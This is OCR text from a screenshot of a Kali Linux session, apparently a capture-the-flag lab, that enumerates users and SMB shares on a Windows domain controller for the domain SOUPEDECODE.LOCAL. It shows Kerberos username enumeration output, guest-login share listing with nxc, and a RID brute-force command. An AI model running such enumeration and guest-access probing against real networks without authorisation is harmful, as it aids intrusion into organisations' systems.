 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 10.8.147.163 15:16
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/openvpn kali@kali: ~/openvpn kali@kali: ~/Downloads
2025/08/03 15:14:50 > DC01.SOUPEDECODE.LOCAL:88
2025/08/03 15:14:50 > [+] VALID USERNAME: administrator@SOUPEDECODE.LOCAL
2025/08/03 15:14:50 > [+] VALID USERNAME: guest@SOUPEDECODE.LOCAL
2025/08/03 15:14:50 > [+] VALID USERNAME: admin@SOUPEDECODE.LOCAL
2025/08/03 15:14:50 > Done! Tested 17 usernames (3 valid) in 0.180 seconds
┌──(kali㉿kali)-[~/Downloads]
└─$ nxc smb 10.10.177.190 -u 'guest' -p '' --shares
SMB 10.10.177.190 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC0
1) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.177.190 445 DC01 [+] SOUPEDECODE.LOCAL\guest:
SMB 10.10.177.190 445 DC01 [*] Enumerated shares
SMB 10.10.177.190 445 DC01 Share Permissions Remark
SMB 10.10.177.190 445 DC01 ----- ----------- ------
SMB 10.10.177.190 445 DC01 ADMIN$ Remote Admin
SMB 10.10.177.190 445 DC01 backup
SMB 10.10.177.190 445 DC01 C$ Default share
SMB 10.10.177.190 445 DC01 IPC$ READ Remote IPC
SMB 10.10.177.190 445 DC01 NETLOGON Logon server shar
e
SMB 10.10.177.190 445 DC01 SYSVOL Logon server shar
e
SMB 10.10.177.190 445 DC01 Users
┌──(kali㉿kali)-[~/Downloads]
└─$ nxc smb 10.10.177.190 -u -p 'PASSWORDHERE' --rid-brute
Right Ctrl